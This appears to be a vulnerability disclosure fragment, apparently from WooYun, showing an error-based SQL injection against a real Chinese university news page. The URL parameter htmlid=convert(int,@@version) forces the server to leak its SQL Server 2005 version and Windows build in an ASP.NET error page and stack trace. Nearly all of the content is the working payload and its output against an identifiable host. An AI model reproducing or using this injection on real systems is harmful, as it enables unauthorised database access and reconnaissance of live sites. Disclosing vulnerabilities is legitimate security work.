 Load URL
http://kfxy.shtvu.edu.cn/webnew/Templet/NewsDetail.aspx?htmlid=convert(int,@@version)
Split URL
Execute
Enable Post data
Enable Referrer
“/webnew”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (Intel X86)
Mar 25 2011 13:50:04
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (Intel X86)
Mar 25 2011 13:50:04
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (Intel X86)
Mar 25 2011 13:50:04
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
www.wooyun.org